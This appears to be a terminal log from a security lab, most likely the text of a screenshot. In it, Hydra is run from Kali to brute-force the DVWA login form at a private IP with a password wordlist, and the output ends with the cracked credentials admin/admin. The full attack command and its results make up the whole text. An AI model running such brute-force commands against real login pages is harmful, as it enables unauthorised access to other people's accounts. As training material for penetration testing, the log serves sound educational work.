 root@kali:~# hydra -l admin -P /usr/share/john/password.lst 172.16.99.139 http-post-form
"/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -f
[DATA] attacking http-post-form://172.16.99.139:80//dvwa/login.php:username=^USER^&passwo
rd=^PASS^&Login=Login:Login failed
[STATUS] 927.00 tries/min, 927 tries in 00:01h, 2632 to do in 00:03h, 16 active
[STATUS] 937.00 tries/min, 2811 tries in 00:03h, 748 to do in 00:01h, 16 active
[80][http-post-form] host: 172.16.99.139   login: admin   password: admin
[STATUS] attack finished for 172.16.99.139 (valid pair found)
1 of 1 target successfully completed, 1 valid password found